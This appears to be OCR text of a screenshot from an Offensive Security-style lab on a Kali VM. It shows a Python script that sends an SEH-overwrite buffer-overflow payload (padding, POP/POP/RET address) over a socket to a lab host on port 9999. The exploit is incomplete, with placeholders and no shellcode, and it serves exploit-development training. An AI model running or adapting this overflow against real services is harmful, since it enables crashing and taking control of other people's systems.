 Kali-Offsec - VMware Workstation
File Edit View VM Tabs Help
Home Kali-Offsec Win10-Offsec
kali@kali: ~/Desktop/lab... 10:44 PM
kali@kali: ~/Desktop/lab_07
File Actions Edit View Help
kali@kali: ~/Desktop/lab_07 kali@kali: ~/Desktop/lab_07
#!/usr/bin/python
import socket
cmd = "GMON /.:/" # Found from fuzzer
pad = "A" * 3547
nseh = "B" * 4
seh = "\xb4\x10\x50\x62" # 0x625010b4 POP/POP/RET
pad2 = (5004 - (len(pad+nseh+seh))) * "D"
payload = cmd + pad + nseh + seh + pad2
print("Len = ", (len(payload)))
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect = s.connect(('10.0.0.20',9999))
s.send(payload)
print("Sent Successfully!")
s.close()
~
~
~
~
~
~
~
~
~
~
~
~
~
~
7,17 All